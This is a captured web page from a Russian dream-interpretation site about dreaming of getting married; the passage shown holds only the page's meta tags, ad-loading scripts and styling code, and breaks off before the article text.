

--- FILE ---
content_type: text/html
request_url: https://sonnik.expert/z/vyjti-zamuzh-vo-sne-5259/
body_size: 118510
content:
<!DOCTYPE html><html lang="ru-RU"><head>  <script async src="https://yandex.ru/ads/system/header-bidding.js"></script> <script>const dcJs = document.createElement('script'); 
dcJs.src = "https://ads.digitalcaramel.com/js/sonnik.expert.js?ts="+new Date().getTime();
dcJs.async = true;
document.head.appendChild(dcJs);</script>  
  <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script src="https://cdn.adfinity.pro/code/sonnik.expert/adfinity.js" charset="utf-8" async></script>  <script type='text/javascript'>rbConfig={start:performance.now(),rbDomain:'rotarb.bid',rotator:'17lwd'};token=localStorage.getItem('17lwd')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//rotarb.bid/17lwd.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('17lwd', token);</script> <meta name="referrer" content="origin"><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"><meta name="yandex-verification" content="889877518e00c190" /><meta name="google-site-verification" content="sQcwBQhBvopV7Qd3g-IO97_ALkDh22ZM6etxsHD0nxk" /> <!--[if lt IE 9]> <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script> <![endif]-->  <script>(function(w,d,u){w.readyQ=[];w.bindReadyQ=[];function p(x,y){if(x=="ready"){w.bindReadyQ.push(y);}else{w.readyQ.push(x);}};var a={ready:p,bind:p};w.$=w.jQuery=function(f){if(f===d||f===u){return a}else{p(f)}}})(window,document)</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Выйти замуж во сне замужней или незамужней женщине 👩: 40 толкований ❗ по разным сонникам, к чему снится замужество, бракосочетание с бывшим парнем, незнакомцем или со своим мужем</title><meta name="description" content="Что означает сон, в котором незамужняя девушка сочетается браком 💤 со своим братом, избранником, с незнакомым человеком? Каков смысл видения о бракосочетании для замужней дамы 👸? Толкования сна по различным источникам." /><link rel="canonical" href="https://sonnik.expert/z/vyjti-zamuzh-vo-sne-5259/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Выйти замуж во сне замужней или незамужней женщине 👩: 40 толкований ❗ по разным сонникам, к чему снится замужество, бракосочетание с бывшим парнем, незнакомцем или со своим мужем" /><meta property="og:description" content="Что означает сон, в котором незамужняя девушка сочетается браком 💤 со своим братом, избранником, с незнакомым человеком? Каков смысл видения о бракосочетании для замужней дамы 👸? Толкования сна по различным источникам." /><meta property="og:url" content="https://sonnik.expert/z/vyjti-zamuzh-vo-sne-5259/" /><meta property="og:site_name" content="SONNIK.EXPERT" /><meta property="article:published_time" content="2018-12-13T19:10:25+00:00" /><meta property="article:modified_time" content="2021-06-10T07:49:35+00:00" /><meta property="og:image" content="https://sonnik.expert/wp-content/uploads/zamuzh-5110.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="500" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Ника Бергер" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Ника Бергер" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="70 минут" /><style media="all">html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video,.copyright h1{margin:0;padding:0;border:0;vertical-align:baseline}html{-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;overflow-x:hidden}body{background:#fff;font:14px GothaPro;line-height:21px;color:#484848}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@font-face{font-display:swap;font-family:GothaProBold;src:url(//sonnik.expert/wp-content/themes/conctruction/font/GothaProBol.otf)}@font-face{font-display:swap;font-family:GothaPro;src:url(//sonnik.expert/wp-content/themes/conctruction/font/GothaProReg.otf)}@font-face{font-display:swap;font-family:GothaProMed;src:url(//sonnik.expert/wp-content/themes/conctruction/font/GothaProMed.otf)}@font-face{font-display:swap;font-family:FontAwesome;src:url(//sonnik.expert/wp-content/themes/conctruction/font/FontAwesome.otf)}@font-face{font-display:swap;font-family:PtSans;src:url(//sonnik.expert/wp-content/themes/conctruction/font/2223.ttf)}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section,.copyright h1{display:block}ol,ul{list-style:none}p{margin:0 0 1em}iframe{width:100%!important}blockquote{quotes:none;border:2px solid #2980b9;padding:15px 20px 15px 18px;font:14px GothaPro;color:#333;line-height:21px;margin:14px 0;overflow:hidden;position:relative}blockquote p{margin:0}blockquote:before{width:100%;content:'';float:left;position:absolute;left:0;top:0;bottom:0;right:0}.title_blockquote:before{content:url([data-uri]);float:left;position:relative;margin-left:-75px}table{border-collapse:collapse;border-spacing:0}button,input,select,textarea{margin:0}.wp-polls input[type=button],input[type=button],.featured-button_gallery a,#submit,.wp-polls .Buttons,input[type=submit]{padding:10px 24px 11px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;cursor:pointer;text-decoration:none}button{padding:10px 24px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;background-color:#2980b9!important}.information{padding-bottom:17px}.information span{padding-right:10px}.information span a{text-decoration:none}.single-author-posts img{float:left;margin-right:15px;border-radius:100%;border:4px solid #4d4c59}#author-name{font-size:16px;font-weight:600}.single-author-posts{float:left;width:300px;margin-right:15px;display:none}#toc_container ul{margin:0!important}#toc_container p.toc_title+ul.toc_list{padding:0 16px}.two_row_contents .toc_list{max-height:100%!important}.two_row_contents ul.toc_list.backimg:before{background-image:none}.show_content,.hide_content{padding-left:20px}.show_content span,.hide_content span{cursor:pointer}.hide_content{display:none}.fancybox-navigation button,.fancybox-navigation button:hover{background:transparent!important}.site-content,.site-content_two{width:97%;margin:auto;padding-bottom:27px}.site-inner,.site-inner_two{width:100%;margin:auto;background-color:#fff}.element_of_3{width:100%!important}h1{font:18px GothaProBold;text-transform:uppercase;padding:0 0 17px}.site-branding{width:100%;float:left;margin:20px 0}.site-logo{width:265px;margin:0 auto;text-align:center}.site-branding .logo h1{font:21px GothaProBold;text-decoration:none;text-transform:capitalize;padding:5px 0 0;display:block}header{background:#fff;position:relative;margin:auto;z-index:100!important}header .logo{position:relative;text-align:left;color:#000;font:18px GothaPro}header .site-branding .logo span{font:21px GothaProBold;text-decoration:none;text-transform:capitalize;padding:5px 0 0;display:block}.site-branding nav,.menu-hide,.icon-menu{display:none}.nav-toggle3{cursor:pointer;color:#fff;text-align:right;display:block;float:right;padding:15px 0 0;display:block}.fa-chevron:before{content:"\f13a"}.widget_text.widget_custom_html{text-align:center}.pc-menu{display:none}.primary-menu li{display:inline-block;position:relative;padding:16px 0 16px 50px}.primary-menu li:nth-child(1){padding:16px 0}.primary-menu li a,.primary-menu li span{font:14px GothaProBold;color:#fff;text-transform:uppercase;text-decoration:none}.primary-menu li a:hover{color:#0e7e70}.primary-menu ul,.footer-menu ul{display:none;position:absolute;z-index:15}.footer-menu .sub-menu{border:1px solid #fff;bottom:25px}.primary-menu li:hover>ul,.footer-menu li:hover>ul{display:block;z-index:100}.primary-menu ul ul{top:0;margin-top:-1px;margin-left:165px}.primary-menu li:focus>ul{display:block}.primary-menu ul:hover{color:#0e7e70;width:230px}.sub-menu{width:230px;position:absolute;background:#000;z-index:1;margin:16px 0 0 -35px;padding:14px 0;border-top:1px solid #fff}.sub-menu li{text-align:left;margin:0 30px;padding:12px 0!important;border-bottom:1px solid #404040;width:170px}.sub-menu li:last-child{border-bottom:0 solid #404040}.site-navigation{height:52px;margin:0 auto;width:97%}header #menu-site{float:left;width:100%}.icon-menu.icon-menu-mobile{padding:15px 0 0;display:block;text-align:left}.icon-menu{cursor:pointer;height:50px;width:60px;color:#fff;text-align:center;float:left;padding:13px 14px 0 0}.menu-hide{width:272px;background:#000;position:absolute;margin-top:53px;z-index:1}.breadcrumbs{margin:18px 0;clear:left;position:relative}.breadcrumbs a{font:13px GothaPro;color:#4e4e4e}.breadcrumbs a:hover{color:#9e9e9e}.breadcrumb_last{color:#9e9e9e;font:13px GothaPro}footer .site-branding{padding:25px 0 14px;height:auto;margin-bottom:0;float:none}footer .logo div{font:14px GothaPro;position:relative;text-align:left}footer .logo .site-title{font:24px GothaProBold}.widget .search{float:none!important;text-align:center}.widget_execphp .search input[type=text]{width:400px!important}.search-block .search input[type=submit]{left:-35px!important;top:8px!important}.widget_execphp h3{text-align:center}#search{height:72px}#search form.search{width:100%;width:100%;float:none;margin:0}#search .search input[type=text]{height:40px;border-radius:5px;border:1px solid #e0e0e0;padding:0 16px;margin:11px 0 0;border-radius:5px;padding:0 16px;font-size:13px;vertical-align:top;width:100%}#search .search input[type=submit]{background:url([data-uri]) no-repeat!important;background-position:left center;border:none;cursor:pointer;right:0;top:-43px;left:96%;position:relative}.widget_execphp h3{text-align:center}.widget_execphp .search-block{text-align:center!important;height:60px}.widget_execphp .search-block .search,.search-results .search-block-search .search{float:none!important}.search-block-search{display:inline-block!important;position:relative;top:15px;margin-left:20px}.breadcrumb-search{display:inline-block}.anons{color:#737373;font:13px GothaPro;float:left;line-height:18px;overflow:hidden}.widget_true_top_post_two_widget li img,#shablon img,.littleblock img{width:100%;height:auto;padding:0;margin:0}.widget_true_top_post_two_widget .widget,.widget_true_poststwo_widget .widget{padding:0!important}.count_post{float:left;width:44%;text-align:right}.count_post span{text-align:right}.widget_true_poststwo_widget .crop_img{margin:0 0 12px}.posts_five,.posts_three,#shablon,.widget_true_poststwo_widget li{width:100%;float:left;margin-bottom:20px}.widget_true_top_post_widget li{padding:0 0 20px;margin:0 0 20px}.widget_true_top_post_widget li .views_img{height:85px}.widget_true_top_post_widget li .views_img.showanons,.widget_true_top_post_widget li .views_img.showanons a{height:auto}.widget_true_top_post_widget li a{font:14px GothaProMed;text-decoration:none;color:#333;padding-bottom:12px;float:left;line-height:22px;height:70px;overflow:hidden;top:-5px;position:relative}.widget_true_top_post_widget li .crop{float:left;margin-right:15px}.widget_true_top_post_widget li:last-child{border-bottom:0 solid #95a5a6;margin:0;padding:0}.widget_true_top_post_widget li:first-child img{margin:0 0 13px}.element_of_1 .widget_true_top_post_widget li img{float:none;margin:0 0 13px;position:relative}.element_of_1 .widget_true_top_post_widget li .crop,.widget_true_top_post_widget li:first-child .crop{height:auto;overflow:hidden;width:auto;float:none;margin-right:0;position:relative}.widget_true_top_post_widget li:first-child .crop.elementtwo{float:inherit;margin-right:15px}.widget_true_top_post_widget li:first-child .elementtwo img{margin:0}.posts_three img,.widget_true_poststwo_widget img{width:100%;height:auto}.widget_true_lastcomment_widget .widget a{top:-5px;position:relative}.widget_true_poststree_widget img{width:100px;height:100px;border-radius:100%;float:left;margin-right:15px}.widget #shablon a{padding:0}.anons_post{color:#6c6c6c;font:13px GothaPro;line-height:18px;margin:18px 0;float:left}.info_post{float:left;font:12px GothaPro;text-transform:uppercase;color:#cdcdcd;width:100%}.vc_post{float:left;width:44%;text-align:right}.data_post{float:left;width:56%}.vc_post .views{padding-left:8px}.yarpp-related{margin-top:22px;width:100%;float:left}.yarpp-related a{color:#333;text-decoration:none}.yarpp-related .littleblock a{font:18px GothaProMed}.yarpp-related .perelink_column a{font:16px GothaProMed}.perelink_column .info_post{white-space:nowrap;font:11px GothaPro}.perelink_column li{width:100%;float:left;margin:0 0 20px}.perelink_column li img{width:100%;height:auto;padding:0;margin:0}.widget{padding:20px 18px 22px;width:auto;height:auto;overflow:hidden}.widget.widget_true_shablon_widget{padding:0;overflow:visible}.responsive_column_widgets_column{margin:1% 0}.widget-title{font:150% GothaProBold;padding:0;text-transform:uppercase;margin:0 0 20px}.yarpp-related-widget ul li{width:100%;padding:0 0 20px;float:left;margin:0 0 20px}article .aligncenter{display:block;margin-left:auto;margin-right:auto}article img{max-width:100%;height:auto;vertical-align:bottom}.content-area a .aligncenter,.notebox a .aligncenter,.content-area .aligncenter a img{margin:18px auto}#primary_archive{width:65.7%;float:left;margin:0 1.8% 0 0}#sidebar_archive{width:32.47%;float:left;margin:0}#sidebar_first{width:300px;float:left;margin:0}#sidebar_second{width:260px;float:left;margin:0}#primary_single_two{width:100%}#primary_single{width:65.7%;float:left;margin:0 20px 0 0;line-height:1.8em}.element_of_1 .widget .menu .menu-item-type-custom:nth-child(2n+1),.responsive_column_rubrica .menu .menu-item-type-custom:nth-child(2n+1){margin-right:90px}.responsive_column_rubrica.tagsonnik .menu .menu-item-type-custom:nth-child(2n+1){margin-right:78px}.menu-item img._before{margin-right:0}.littleblock{margin-bottom:20px;float:left}.gallery .wp-caption-text{float:left;font:13px GothaPro;color:#9d9d9d;padding:12px 0 0;margin:0 13%;line-height:1.8}table tr td,#table_two tr:first-child td{background-color:#fff;color:#484848!important}table tr td span{color:#484848!important}.table-responsive{min-height:.01%;overflow-x:auto;display:inline-block;width:100%;position:relative;z-index:100}.search-form button{margin-left:-5px}.search-form input[type=search]{background:#fff;font:14px GothaProMed;border:0;width:70%;padding:10px 15px;-webkit-appearance:none}.menu-header3{display:none;width:223px;position:absolute;z-index:1;float:right;right:0;margin-top:53px}.menu-header3 ul li{padding:10px;text-align:left}.site-branding nav ul li a span,.menu-header3 ul li a span{border-bottom:1px dotted #b5b1b4}.site-branding nav ul li a,.menu-header3 ul li a{text-decoration:none}.site-branding .menu-2{clear:both;text-align:center;display:block;float:none;width:100%}.site-branding .menu-2 ul li a{text-decoration:underline}.menu-hide .sub-menu{width:230px;position:absolute;background:#000;z-index:1;margin:-48px 0 0 156px;padding:14px 0;border-top:1px solid #fff}.menu-hide ul li:nth-child(2) .sub-menu{width:230px;position:absolute;z-index:1;margin:-36px 0 0 156px;padding:0 0 14px;border-top:0 solid #fff}.menu-hide .sub-menu li{margin:0 35px 0 30px;padding:12px 0}.menu-hide ul ul{display:none;position:absolute}.menu-hide ul li:last-child,.yarpp-related-widget ul li:last-child,#send_widget_question li:last-child{border-bottom:0 solid #404040}.yarpp-related-widget ul li:last-child{margin:0;padding:0}.menu-hide ul{padding:14px 0}.menu-hide ul li:hover>ul{display:block}.menu-hide ul li:focus>ul{display:block}.menu-hide ul ul:hover{width:230px}.menu-hide ul li{display:block;position:relative;text-align:left;margin:0 30px;padding:12px 0;border-bottom:1px solid #404040}.menu-hide ul .sub-menu .sub-menu{position:relative;margin:0;border:0;display:block;width:200px;padding:0}.menu-hide .sub-menu,.menu-hide ul li:nth-child(2) .sub-menu{padding:0;position:relative;display:block;border:0;margin:0}.menu-hide .sub-menu li{margin:0 3px 0 15px}.menu-hide ul ul li:last-child{padding-bottom:0}.search input[type=submit],.search input[type=submit]:hover{background:url([data-uri]) no-repeat!important;top:7px;background-position:left center;width:20px;height:39px;left:-40px;border:none;cursor:pointer;position:relative;margin-top:11px;padding:0}#wsq_form label{float:left;padding-right:25px;width:30%}div#send-question fieldset{box-sizing:border-box;margin:10px 0;padding:0;border:0}div#send-question fieldset input,div#send-question fieldset textarea{float:left;width:50%}#sortanswer fieldset{width:50%;float:left}.send_widget_question{border-bottom:1px solid #959595;padding-top:15px;float:left;width:100%;padding-bottom:10px}.widget .send_widget_question a{float:none}.childcategory{float:left;font:12px GothaPro;text-transform:none;width:100%;color:#cdcdcd;padding-bottom:6px}.widget .childcategory a{font:12px GothaPro;text-transform:none;text-decoration:underline;color:gray}.widget .send_widget_question a{float:none}.widget_true_lastcomment_widget li{padding:0 0 25px;border-bottom:1px solid #95a5a6;float:left;width:100%;margin:0 0 25px}.widget_true_lastcomment_widget span{float:left;width:100%}.widget_true_lastcomment_widget li:last-child{border-bottom:0 solid #95a5a6;margin:0;padding:0}.element_of_2{width:100%!important}#comment{float:right;width:548px;border:1px solid #2980b9;height:150px;margin-bottom:24px;padding:14px 0 0 16px;color:#565656;font:14px GothaPro}.formsearch span{font-weight:600}.formsearch span:before,.formsearch span:after{content:'\f002';font:14px/1 FontAwesome;position:absolute;display:inline-block;margin-top:2px;color:#740c59}.formsearch span:before{margin-left:-20px}.formsearch span:after{margin-left:5px}.block_info>.col{width:100%;float:left}.widget .toc_number{font-weight:800}.wr-vote2x-tpl{height:230px!important;padding-top:50px!important;padding-bottom:50px!important}.button-vote2x{display:flex!important}.click-vote2x{width:50%!important}@media (min-width:767px){.two_row_contents .toc_list{-webkit-column-width:45%;-moz-column-width:45%;column-width:45%;-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-gap:10px;-moz-column-gap:10px;column-gap:10px}.element_of_2 .widget_true_poststwo_widget .crop_img{width:100%;height:178px;padding:0;margin:0 0 15px;overflow:hidden;position:relative}.gallery .wp-caption-text{margin:0}.element_of_1 .widget_true_top_post_widget .posts_three{border-bottom:0 solid #fff}.element_of_1 .posts_three:nth-child(3n+4),.element_of_1 .posts_three:nth-child(4){clear:both}.element_of_1 .posts_three:nth-last-child(-n+3){margin-bottom:0}.responsive_column_widgets_column{margin:1% 0 1% 1.6%}.widget-title{font:24px GothaProBold}.element_of_3 .widget-title{font:18px GothaProBold;color:#333;margin:0 0 24px;text-transform:none}.element_of_2{width:49.2%!important}.littleblock{width:100%}.littleblock img{width:206px;height:120px;margin-right:18px;float:left}.littleblock .anons_post{width:67%;margin:12px 0}.element_of_1 .widget_true_lastcomment_widget li{width:32%;border-bottom:0 solid #95a5a6;margin:0 2% 0 0;padding:0}.element_of_1 .widget_true_lastcomment_widget li:last-child{border-bottom:0 solid #95a5a6;margin:0}.title_blockquote{font:20px GothaProBold;margin:0 0 17px 48px}blockquote p{margin:0 0 0 50px}blockquote{position:relative}.search-block form.search{display:inline-block!important}.search-block .search input[type=text]{height:40px;border-radius:5px;border:1px solid #e0e0e0;padding:0 16px;margin:11px 0 0;border-radius:5px;padding:0 16px;font-size:13px;vertical-align:top;width:100%}.search-block .search input[type=submit]{background:url([data-uri]) no-repeat!important;background-position:left center;border:none;cursor:pointer;right:0;top:-43px;left:96%;position:relative}}@media (min-width:767px) and (max-width:1200px){.perelink_column li{width:24.5%;height:200px;font-size:16px;float:left;box-sizing:border-box;overflow:hidden;margin:0 4px 8px 0;position:relative}.perelink_column .crop{height:99px;width:100%;overflow:hidden;position:relative}.perelink_column .crop img{position:absolute;width:200px;height:auto}.perelink_column li:nth-child(4n+4){margin-right:0}.perelink_column .info_post{position:absolute;bottom:0}.site-logo{width:380px}.element_of_1 li{width:32.3%;height:auto;float:left;margin:0 1.5% 1.5% 0}.element_of_1 li.posts_five{width:18.8%}.element_of_1 li.posts_three:nth-child(3n){margin-right:0!important}.element_of_1 .widget_true_poststwo_widget li.posts_three:nth-last-child(-n+3){margin:0 1.5% 0 0}.element_of_1 li.posts_five:nth-child(5n){margin:0 0 1.5%}.element_of_2 .widget_true_poststwo_widget li:nth-child(2n){margin:0 0 1.5%}#shablon{width:49%;float:left;margin:0 2% 5% 0}#shablon:nth-child(2n){margin-right:0}#shablon:nth-child(2n+1){clear:both}#menu-site{padding-left:20px;padding-right:20px}}@media only screen and (max-width:500px){.table-responsive table{width:calc(100% + 100px)}}@media (min-width:500px) and (max-width:767px){.perelink_column li{width:48.5%;height:250px;font-size:16px;float:left;box-sizing:border-box;overflow:hidden;margin:0 15px 15px 0;position:relative}.perelink_column .crop{height:180px;width:100%;overflow:hidden;position:relative}.perelink_column .crop img{position:absolute;height:auto}.perelink_column li:nth-child(2n){margin-right:0}.perelink_column .info_post{position:absolute;bottom:0}.widget_true_poststwo_widget li .crop,.widget_true_top_post_two_widget li .crop,#shablon .crop,.littleblock .crop{width:47%;float:left;margin-right:10px}.info_post,.widget_true_top_post_two_widget .anons,.widget_true_poststwo_widget .anons,.widget_true_poststwo_widget li a,.widget_true_top_post_two_widget li a,.widget_true_shablon_widget li a,.anons_post{width:50%}.block_info .post-ratings{float:right;width:60%;position:relative}.content-area .wp-polls,#primary_archive .wp-polls{width:382px}.content-area div#toc_container{width:50%;border:0;padding:16px 16px 16px 20px;float:right}.entry-thumbnail{width:49%}.post-title{width:50%;float:left}.smallblock img{width:369px;height:243px;margin-bottom:17px}.widget_true_question_widget .question{width:92%;float:right}.widget_true_shablon_widget li{margin-bottom:25px;float:left}.widget_true_shablon_widget li img{width:100%;height:auto;padding:0;margin:0}.littleblock .info_post{width:60%}#slider{width:338px}.search-results .search-block-search .search{display:none}}@media screen and (max-width:767px){#menu-site{padding-left:20px;padding-right:20px}#comment{width:100%}#search .search input[type=submit]{left:90%}#custom_html-4,.formsearch,.widget.toc_widget,.element_of_1 .widget_text.widget_custom_html{display:none}#search form.search{display:block}.hide{display:none}.nav-next{width:100%;float:right;text-align:right;margin:0 0 10px}.nav-previous{width:100%;float:left;margin:0 0 10px}.navtitle{float:left;width:90%;text-align:center}.navtitle1{float:right;width:90%;text-align:center}.gallery-item,.gallery-item3{width:100%;float:left;margin-right:0;margin-bottom:15px;text-align:center}blockquote p{padding-left:33px}.title_blockquote:before{margin-left:-30px}.widget_search,#custom_html-4,#custom_html-5,#sidebar_first{display:none}.search-form{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex}.search-form label{width:100%}.search-form input[type=search]{width:100%}#page{overflow-x:hidden}.sidebar.sidabar-visible{width:100%}footer{overflow:hidden}.search-form{background:#000;padding:15px 16px 15px 20px;width:100%;float:right;position:absolute;right:0;margin-top:53px;z-index:1}.iframe-video iframe{position:absolute;width:100%;height:100%;top:0;left:0}.iframe-video{position:relative;padding-bottom:56%;padding-top:30px;max-width:640px;height:0;overflow:hidden;margin:0 auto}#slider-wrap{margin:auto;width:49%}.widget_true_poststree_widget li:last-child .views_img{border-bottom:0 solid #95a5a6}.widget_true_poststree_widget li{float:left;width:100%;margin:0 0 25px}.responsive_column_rubrica .menu{height:auto;overflow:auto}.menu{height:250px;overflow:auto}.menu .menu-item-type-custom{width:100%}.menu .menu-item-type-custom a{font:18px GothaProMed;color:#333;text-decoration:none;float:left;width:100%}.widget .menu .menu-item,.element_of_1 .menu .menu-item-type-custom:nth-child(2n+1){float:left;border-bottom:1px solid #95a5a6;margin:0 0 17px;width:100%}.widget .menu .menu-item:last-child,.element_of_1 .menu .menu-item-type-custom:nth-child(2n+1):last-child{border-bottom:0 solid #95a5a6}.featured-button{text-align:center;padding:30px 0;clear:both}.fa.fa-question-circle-o{display:inline-block;font:26px/1 FontAwesome;margin-top:8px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;float:left;position:absolute}.widget_true_question_widget ul li{float:left;width:100%;margin:0 0 10px}.widget_true_question_widget ul li:last-child{margin:0}.widget_true_question_widget li:last-child .question{border-bottom:0 solid #95a5a6}.widget_true_question_widget li:last-child a{padding:0}#sidebar_second{position:relative;z-index:100}}@media (min-width:1380px){.site-content_two,.site-navigation.navigation_two{width:1380px}.single-author-posts{display:block}.two_sidebar{float:right;width:77%}.header{float:left;width:77%}#primary_single_two{width:72.4%;float:left;margin:0 20px 0 0;line-height:1.8em}.archive #primary_single_two,.page #primary_single_two{width:66%}.tag #primary_single_two{width:100%}#sidebar_second{width:273px}}@media (min-width:1290px) and (max-width:1380px){.site-content_two,.site-navigation.navigation_two{width:1290px}.two_sidebar{float:right;width:75%}.header{float:left;width:75%}.single-author-posts{width:25%;padding-right:1.5%;display:block;margin-right:0}#sidebar_first{width:25%;padding-right:1.5%}#primary_single_two{width:71%;float:left;margin:0 20px 0 0;line-height:1.8em}.archive #primary_single_two{width:65%}.tag #primary_single_two{width:100%}}@media (min-width:900px) and (max-width:1290px){.two_sidebar{float:right;width:72%}.header{float:left;width:72%}#primary_single_two{width:100%;float:left;margin:0 20px 0 0;line-height:1.8em}#sidebar_first{width:27%}.single-author-posts{width:28%;display:block;margin-right:0}}@media (min-width:600px) and (max-width:900px){#sidebar_second{width:46%;float:left;margin:0 8% 0 0}#sidebar_first{width:46%;float:left;margin:0}}@media (min-width:1200px){.site-logo{width:380px}.site-navigation{width:1170px}.arrow-outside{display:none}.site-branding nav{float:left;text-align:right;width:48%;margin-top:16px;display:block}.site-branding nav ul li{display:inline-block;position:relative;padding:5px 0 0 40px}.nav-toggle3{display:none}.element_of_3{width:32.2%!important}.site-content{width:1170px}.site-inner{width:1200px}.icon-menu.icon-menu-mobile{display:none}.icon-menu{display:block}.primary-menu{display:flex;width:1200px;margin:auto;justify-content:space-around}.primary-menu li{display:block;padding:16px 0}.menu-hide .primary-menu li{display:none}.element_of_1 li{float:left}.widget_true_top_post_widget li:first-child a,.element_of_1 .widget_true_top_post_widget li a{height:auto}.element_of_1 .posts_three{width:370px;height:auto;float:left;margin-right:30px;margin-bottom:30px}.element_of_1 .widget_true_top_post_widget li{padding:0}.element_of_1 .widget_true_top_post_widget li .views_img,.widget_true_top_post_widget li:first-child .views_img{height:auto}.element_of_1 .widget_true_top_post_widget .posts_three{width:358px}.element_of_1 .element_of_1 .posts_three img{height:auto;margin:0 0 12px}.element_of_1 .posts_three:nth-child(3n+3){margin-right:0}.element_of_1 .posts_five .crop{margin:0 0 10px}.element_of_1 .posts_five{width:207px;margin:0 33px 0 0}.element_of_1 .posts_five:nth-child(5n){margin:0}#shablon.shablon_one:first-child .crop{height:414px;overflow:hidden;width:769px;float:left;margin-bottom:18px;position:relative}#shablon.shablon_one:first-child .crop img{position:absolute;width:769px;height:auto}#shablon .crop{height:243px;overflow:hidden;width:369px;float:left;margin-bottom:18px;position:relative}#shablon .crop img{position:absolute;width:369px;height:auto}#shablon.shablon_one:first-child{width:100%;float:left;margin:0 0 35px}#shablon{width:48%;float:left;margin:0 30px 35px 0}#shablon.shablon_one:nth-child(2n+1){margin-right:0}#shablon.shablon_one:nth-child(2n){clear:both}#shablon.shablon_two:nth-child(2n){margin-right:0}#shablon.shablon_two:nth-child(2n+1){clear:both}.perelink_column li{width:189px;height:215px;font-size:16px;float:left;box-sizing:border-box;overflow:hidden;margin:0 4px 8px 0;position:relative}.perelink_column .crop{height:99px;width:189px;overflow:hidden;position:relative}.perelink_column .crop img{position:absolute;width:189px;height:auto}.perelink_column li:nth-child(4n+4){margin-right:0}.perelink_column .info_post{position:absolute;width:189px;bottom:0}.widget_true_poststwo_widget ul{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;justify-content:space-between}.widget_true_poststwo_widget ul li{margin:0}}@media (min-width:767px){.widget-area .widget.widget_search .widge-title{margin:0}.block_info>.col{height:40px}#toc_container,.search-toggle{display:none!important}.search input[type=text]{height:40px;border-radius:5px;border:1px solid #e0e0e0;padding:0 16px;margin:11px 0 0;border-radius:5px;padding:0 